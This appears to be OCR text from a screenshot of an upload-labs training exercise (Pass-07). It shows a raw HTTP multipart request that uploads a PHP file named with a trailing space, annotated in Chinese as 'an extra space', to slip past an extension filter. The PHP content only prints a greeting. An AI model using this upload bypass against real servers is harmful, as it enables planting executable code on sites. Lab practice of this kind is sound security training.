 Pretty Raw Hex
POST /Pass-07/index.php HTTP/1.1
Host: jay1an.uploadlabs
Content-Length : 343
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://jay1an.uploadlabs
Content-Type : multipart/form-data; boundary=----WebKitFormBoundary5OjKcThDJlR6OwJv
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer : http://jay1an.uploadlabs/Pass-07/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundary5OjKcThDJlR6OwJv
Content-Disposition: form-data; name="upload_file"; filename="pass7.php "
Content-Type: application/octet-stream
多了个空格
<?php
echo("hi I am jay1an");
?>
------WebKitFormBoundary5OjKcThDJlR6OwJv
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary5OjKcThDJlR6OwJv--